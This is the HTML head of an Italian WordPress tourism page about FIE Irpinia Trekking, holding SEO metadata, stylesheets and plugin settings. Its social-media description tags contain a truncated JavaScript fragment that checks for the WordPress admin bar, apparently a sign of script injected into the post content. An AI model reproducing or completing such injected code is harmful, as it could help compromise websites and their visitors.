

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamiairpinia.it/fie-irpinia-trekking/?list
body_size: 15436
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]>-->
<html lang="it-IT">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://lamiairpinia.it/xmlrpc.php">
<meta property="og:video" content="https://vimeo.com/639874428"/><meta property="og:video:secure_url" content="https://vimeo.com/639874428"/><meta property="og:image" content="https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22.png"/><meta property="og:title" content="FIE Irpinia Trekking"/><meta property="og:url" content="https://lamiairpinia.it/fie-irpinia-trekking/"/><meta property="og:site_name" content="la mia irpinia"/><meta property="og:type" content="video.movie"/><meta property="og:description" content="Antonio Maffei: &quot;La mia Irpinia è una terra da scoprire, da amare e da raccontare&quot;.(function(){try{if(document.getElementById&amp;&amp;document.getElementById(&#039;wpadminbar&#039;)"/><meta property="fb:app_id" content="" /><meta name="twitter:card" value="summary" /><meta name="twitter:site" content="@la mia irpinia" /><meta name="twitter:title" content="FIE Irpinia Trekking" /><meta name="twitter:description" content="Antonio Maffei: &quot;La mia Irpinia è una terra da scoprire, da amare e da raccontare&quot;.(function(){try{if(document.getElementById&amp;&amp;document.getElementById(&#039;wpadminbar&#039;)" /><meta name="twitter:image" content="https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22.png" /><meta name="twitter:url" content="https://lamiairpinia.it/fie-irpinia-trekking/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FIE Irpinia Trekking - la mia irpinia</title>
	<link rel="canonical" href="https://lamiairpinia.it/fie-irpinia-trekking/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FIE Irpinia Trekking - la mia irpinia" />
	<meta property="og:description" content="Antonio Maffei: &#8220;La mia Irpinia è una terra da scoprire, da amare e da raccontare&#8221;." />
	<meta property="og:url" content="https://lamiairpinia.it/fie-irpinia-trekking/" />
	<meta property="og:site_name" content="la mia irpinia" />
	<meta property="article:published_time" content="2020-08-07T11:36:13+00:00" />
	<meta property="article:modified_time" content="2026-01-18T15:01:01+00:00" />
	<meta property="og:image" content="https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22.png" />
	<meta property="og:image:width" content="1362" />
	<meta property="og:image:height" content="762" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Marcellogua" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lamiairpinia.it/#website","url":"https://lamiairpinia.it/","name":"la mia irpinia","description":"Camera di Commercio di Avellino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamiairpinia.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://lamiairpinia.it/fie-irpinia-trekking/#primaryimage","inLanguage":"it-IT","url":"https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22.png","contentUrl":"https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22.png","width":1362,"height":762},{"@type":"WebPage","@id":"https://lamiairpinia.it/fie-irpinia-trekking/#webpage","url":"https://lamiairpinia.it/fie-irpinia-trekking/","name":"FIE Irpinia Trekking - la mia irpinia","isPartOf":{"@id":"https://lamiairpinia.it/#website"},"primaryImageOfPage":{"@id":"https://lamiairpinia.it/fie-irpinia-trekking/#primaryimage"},"datePublished":"2020-08-07T11:36:13+00:00","dateModified":"2026-01-18T15:01:01+00:00","author":{"@id":"https://lamiairpinia.it/#/schema/person/433433255b229d4c017a6348030ed417"},"breadcrumb":{"@id":"https://lamiairpinia.it/fie-irpinia-trekking/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lamiairpinia.it/fie-irpinia-trekking/"]}]},{"@type":"BreadcrumbList","@id":"https://lamiairpinia.it/fie-irpinia-trekking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamiairpinia.it/"},{"@type":"ListItem","position":2,"name":"FIE Irpinia Trekking"}]},{"@type":"Person","@id":"https://lamiairpinia.it/#/schema/person/433433255b229d4c017a6348030ed417","name":"Marcellogua","image":{"@type":"ImageObject","@id":"https://lamiairpinia.it/#personlogo","inLanguage":"it-IT","url":"https://secure.gravatar.com/avatar/5f9a1c553a7189cfe38d64e30ba7b70b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f9a1c553a7189cfe38d64e30ba7b70b?s=96&d=mm&r=g","caption":"Marcellogua"},"url":"javascript:void(0)"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="la mia irpinia &raquo; Feed" href="https://lamiairpinia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="la mia irpinia &raquo; Feed dei commenti" href="https://lamiairpinia.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamiairpinia.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wti_like_post_style-css'  href='https://lamiairpinia.it/wp-content/plugins/wti-like-post/css/wti_like_post.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lamiairpinia.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-ads-management-css'  href='https://lamiairpinia.it/wp-content/plugins/cactus-ads/css/video-ads-management.css' type='text/css' media='all' />
<link rel='stylesheet' id='truemag-rating-css'  href='https://lamiairpinia.it/wp-content/plugins/cactus-rating/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://lamiairpinia.it/wp-content/plugins/cactus-rating/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lamiairpinia.it/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://lamiairpinia.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://lamiairpinia.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-tab-css'  href='https://lamiairpinia.it/wp-content/plugins/easy-tab/tab.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://lamiairpinia.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-parent-css'  href='https://lamiairpinia.it/wp-content/themes/videopro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashmenu-css-css'  href='https://lamiairpinia.it/wp-content/themes/videopro/inc/megamenu/css/mashmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-2-css'  href='https://lamiairpinia.it/wp-content/themes/videopro/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://lamiairpinia.it/wp-content/themes/videopro/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-scroll-css'  href='https://lamiairpinia.it/wp-content/themes/videopro/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-style-css'  href='https://lamiairpinia.it/wp-content/themes/videopro-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-membership-css'  href='https://lamiairpinia.it/wp-content/themes/videopro/css/membership.css' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3ARegular+400%7CMontserrat%3AExtra-bold+800%7CMontserrat%3AExtra-bold+800' type='text/css' media='all' />
<link rel='stylesheet' id='cactus-video-css-css'  href='https://lamiairpinia.it/wp-content/plugins/cactus-video/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-lightbox-style-css'  href='https://lamiairpinia.it/wp-content/plugins/cactus-video/js/lightbox/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-priority-nav-css'  href='https://lamiairpinia.it/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav-core.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct_shortcode_style-css'  href='https://lamiairpinia.it/wp-content/plugins/videopro-shortcodes/shortcodes/css/shortcode.css' type='text/css' media='all' />
<style id='ct_shortcode_style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
					/* Retina Logo */
					.primary-header .cactus-logo.navigation-font a{background:url(https://lamiairpinia.it/wp-content/uploads/2016/05/lamiairpinia-icon-sito-definitivo.png) no-repeat center; background-size:contain;}
					.primary-header .cactus-logo.navigation-font a img{ opacity:0; visibility:hidden}
				}img.gform_ajax_spinner{background:url(https://lamiairpinia.it/wp-content/themes/videopro/images/ajax-loader.gif);}.bg-m-color-1, .btn-default.bt-style-1:visited:not(:hover), button.bt-style-1:visited:not(:hover), input[type=button].bt-style-1:visited:not(:hover), input[type=submit].bt-style-1:visited:not(:hover), .btn-default.subscribe, .cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li:hover > a:after, .cactus-nav-style-5 .cactus-open-left-sidebar.right-logo.cactus-main-menu > ul > li > a.active > span, .ct-sub-w-title, .slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item.active .entry-content:before, .cactus-post-format-playlist .cactus-post-item.active:after, .channel-menu .channel-menu-item.active a:after, .easy-tab .tabs > li.active > a:after, .body-content .vc_tta.vc_general .vc_tta-tab.vc_active:after, .submitModal .textwidget .wpcf7 input[type="submit"]:not(:hover), .comming-soon-wrapper .wpcf7-form input[type="submit"]:not(:hover), #body-wrap .comming-soon-wrapper .gform_wrapper .gform_footer input.button:not(:hover), #body-wrap .comming-soon-wrapper .gform_wrapper .gform_footer input[type=submit]:not(:hover), .ct-shortcode-sliderv3.sliderv10 .slick-dots > li > button:hover, .ct-shortcode-sliderv3.sliderv10 .slick-dots > li.slick-active > button, .tab-control a.active:after, .ct-shortcode-sliderv3.sliderv8 .cactus-post-item.active:after, .btn-default.bt-style-1:not(:hover), button.bt-style-1:not(:hover), input[type=button].bt-style-1:not(:hover), input[type=submit].bt-style-1:not(:hover), .btn-default.bt-style-1:visited:not(:hover), button.bt-style-1:visited:not(:hover), input[type=button].bt-style-1:visited:not(:hover), input[type=submit].bt-style-1:visited:not(:hover),.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-ancestor > a:after, .cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-item > a:after, .cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li:hover > a:after,.item-review:before,.star-rating-block:before, .cactus-header-search-form .widget-asf .searchtext .suggestion ul li.active a,.cactus-header-search-form .widget-asf .searchtext .suggestion ul li a:hover, .btn-watch-later.added, #video_thumbnail_image .ct-icon-video.animated{background-color:#78a209;}.m-color-1, body .wpcf7-response-output.wpcf7-mail-sent-ok, #body-wrap .gform_wrapper .validation_message,.item-review .box-text .score,.star-rating-block .rating-summary-block .rating-stars, .tml-profile-page .menu-items a.active {color:#78a209;} .border-m-color-1, .cactus-main-menu > ul > li > ul li:first-child, .slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item.active .entry-content .picture-content > a:before {border-color:#78a209}.svg-loading svg path, .svg-loading svg rect {fill:#78a209;}.bg-m-color-2, .dark-div .textwidget .wpcf7 input[type="submit"]:not(:hover), .dark-div.textwidget .wpcf7 input[type="submit"]:not(:hover), #body-wrap .dark-div .textwidget .gform_wrapper .gform_footer input.button:not(:hover), #body-wrap .dark-div .textwidget .gform_wrapper .gform_footer input[type=submit]:not(:hover), #body-wrap .dark-div.textwidget .gform_wrapper .gform_footer input.button:not(:hover), #body-wrap .dark-div.textwidget .gform_wrapper .gform_footer input[type=submit]:not(:hover) {background-color:#f7f7f7;}.m-color-2, .cactus-user-login.cactus-main-menu > ul > li > a {color:#f7f7f7;} .border-m-color-2 {border-color:#f7f7f7}.btn-default.bt-style-2, button.bt-style-2, input[type=button].bt-style-2, input[type=submit].bt-style-2, .btn-default.bt-style-2:visited, button.bt-style-2:visited, input[type=button].bt-style-2:visited, input[type=submit].bt-style-2:visited, .btn-default.subscribed, .textwidget .wpcf7 input[type="submit"]:not(:hover), #body-wrap .textwidget .gform_wrapper .gform_footer input.button:not(:hover), 
	#body-wrap .textwidget .gform_wrapper .gform_footer input[type=submit]:not(:hover), .ct-compare-table-group .compare-table-title, .ct-compare-table-group .compare-table-option .btn:not(:hover) {background-color:#9ad62c;}body .wpcf7-response-output.wpcf7-mail-sent-ok, #body-wrap .gform_confirmation_message,.ct-compare-table-group .compare-table-price .price-wrap .price-number,.ct-compare-table-group .compare-table-item[data-special="1"] .price-wrap .currency, .ct-compare-table-group .compare-table-price .price-wrap .sub-price {color:#9ad62c;} body,.tooltip,.content-font{font-family:"Roboto";}.navigation-font{font-family:"Montserrat";}.heading-font,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.btn:not(.metadata-font),button:not(.metadata-font),input[type=button]:not(.metadata-font),
				input[type=submit]:not(.metadata-font),.ct-series,.tab-control a,.tab-control a:focus,.widget_categories li,.widget_meta li,.widget_archive li,.widget_recent_entries li,.widget_recent_comments li,			
				.widget_pages li,.widget_nav_menu li,.widget_categories li a,.widget_meta li a,.widget_archive li a,.widget_recent_entries li a,.widget_recent_comments li a,.widget_pages li a,.widget_nav_menu li a,
				.widget_tag_cloud .tagcloud a[class*="tag-link-"],.widget_calendar caption,.easy-tab .tabs > li > a,.easy-tab .tabs > li.active > a,.widget-asf .screen-reader-text,
				.body-content .vc_tta.vc_general .vc_tta-tab > a,.comments-area .comment-author > .fn,.comments-area .comment-author > .fn > a,.submitModal .modal-body .wpcf7-form .text-heading,
				#asf-search-filters > .filter-item .filter-heading,#asf-search-filters > .filter-item a.active-item,.dropcaps.one-class,.widget_mostlikedpostswidget li,.widget_recentlylikedpostswidget li,.widget_widget_tptn_pop li,.widget_mostlikedpostswidget li a,.widget_recentlylikedpostswidget li a,.widget_widget_tptn_pop li a,.star-rating-block .rating-title,.star-rating-block .criteria-title{font-family:"Montserrat";}body,.tooltip,.content-font,.gallery-item,.cactus-nav-left > *:not(.navigation-font),.cactus-nav-right > *:not(.navigation-font),footer .cactus-container > .cactus-row > *,.cactus-listing-config.style-2 .cactus-post-item,footer .footer-info .link #menu-footer-menu li,.style-widget-popular-post.style-casting .cactus-post-item > .entry-content > *,.comments-area .comment-author > *,.submitModal .cat > .row > *,.login-to-vote .login-msg,.ct-shortcode-iconbox > *,.ct-shortcode-iconbox.style-2 > *,.ct-shortcode-promo.style-2 > *,.widget-asf .searchtext .suggestion,.wp-pagenavi > *,.cat-listing li{font-size:16px;}@media(max-width:1024px){.cactus-sidebar.ct-medium > .cactus-sidebar-content > *, .no-results.not-found .page-content{font-size:16px;}}@media(max-width:767px){#header-navigation .cactus-nav-control .cactus-header-search-form form input:not([type="submit"]),#header-navigation .cactus-nav-control .cactus-header-search-form form input:not([type="submit"]):focus{font-size:18px;}}.body-content figure.wp-caption .wp-caption-text,.comments-area .comment-awaiting-moderation,.submitModal .modal-body .wpcf7-form .note,#asf-search-filters > .filter-item,#asf-search-filters > .filter-item.tags-items > *,#asf-search-filters > .active-filter-items > *,.cactus-tooltip .tooltip-info{font-size:14px;}.navigation-font {font-size:15px;}.navigation-font.font-size-1{font-size:13px}.metadata-font,.metadata-font .font-size-1,.cactus-note.font-size-1:not(.heading-font),.ct-sub-w-title{font-size:14px}.cactus-submit-video a{background-color:#D9251D !important;color:#FFFFFF !important;}.cactus-submit-video a:hover{background-color:#999999 !important;color:#FFFFFF !important;}.postid-3014 .player-side-ad{display:none !important}
#player-embed iframe{border:none;}
iframe[name="google_conversion_frame"]{display:none;}
</style>
<script type='text/javascript' src='https://lamiairpinia.it/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wti_like_post_script-js-extra'>
/* <![CDATA[ */
var wtilp = {"ajax_url":"https:\/\/lamiairpinia.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/wti-like-post/js/wti_like_post.js' id='wti_like_post_script-js'></script>
<script type='text/javascript' id='advance-search-js-extra'>
/* <![CDATA[ */
var asf = {"ajaxurl":"https:\/\/lamiairpinia.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/advance-search-form/searchform.js' id='advance-search-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/advance-search-form/jquery.mousewheel.js' id='mousewheel-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lamiairpinia.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/easy-tab/tab.js' id='easy-tab-js'></script>
<script type='text/javascript' id='videopro-ajax-request-js-extra'>
/* <![CDATA[ */
var cactus = {"ajaxurl":"https:\/\/lamiairpinia.it\/wp-admin\/admin-ajax.php","video_pro_main_color":"#78a209","query_vars":{"page":0,"name":"fie-irpinia-trekking","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":36,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/lamiairpinia.it\/fie-irpinia-trekking"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/themes/videopro/js/ajax.js' id='videopro-ajax-request-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-210256530-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["lamiairpinia.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-210256530-2", {"anonymize_ip":true});
</script>
<link rel="https://api.w.org/" href="https://lamiairpinia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://lamiairpinia.it/wp-json/wp/v2/posts/6950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamiairpinia.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lamiairpinia.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://lamiairpinia.it/?p=6950' />
<link rel="alternate" type="application/json+oembed" href="https://lamiairpinia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamiairpinia.it%2Ffie-irpinia-trekking%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lamiairpinia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamiairpinia.it%2Ffie-irpinia-trekking%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.37.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://lamiairpinia.it/wp-content/uploads/2020/02/cropped-marchio-la-mia-irpinia_Tavola-disegno-1-copia-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lamiairpinia.it/wp-content/uploads/2020/02/cropped-marchio-la-mia-irpinia_Tavola-disegno-1-copia-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamiairpinia.it/wp-content/uploads/2020/02/cropped-marchio-la-mia-irpinia_Tavola-disegno-1-copia-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lamiairpinia.it/wp-content/uploads/2020/02/cropped-marchio-la-mia-irpinia_Tavola-disegno-1-copia-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.posted-on .date-time, .posted-on .author {
    display: none;
}
a {
  color: black;
  text-decoration: none;
}
.cactus-post-item > .entry-content .cactus-post-title a {
    font-size:21px;
}

.cactus-post-item > .entry-content .excerpt.sub-lineheight {
    font-size:16px;
}
.titololink {     font-family: 'Montserrat';     font-weight: 900;     font-style: normal; font-size:18px }

.img-centrata {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.social-icons a {
    color: #000000;
    display: inline-block;
    line-height: 10px;
    margin: 8px 8px;
    font-size: 20px;
    text-align: center		
}
.single-post-content .featured-img {
    display:none;
}

.toolbar-right {
    display:none;
}
.single-post-content .post-metadata > .right {
    display: none;
}

.like-information {    display: none;
}
.like-information ~ .posted-on {    display: none;
}
.liked.cactus-info.font-size-1 {    display: none;
}
.fa-thumbs-up, .fa-thumbs-up ~ span  {    display: none;
}
.view.cactus-info {    display: none;
}

@media(min-width: 1024px) {

.page-template-actor-listing .cactus-listing-config.style-2 .cactus-post-item {     width: 16%; }
}
.alphabet-filter {
    display:none;}

.cactus-header-search-form form input:not([type="submit"]) { background-color: rgba(255,255,255);  
}

.centro {
      display:block;
      margin:0px auto;
      text-align:center;
      }
.category-tools {
    display:none;}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
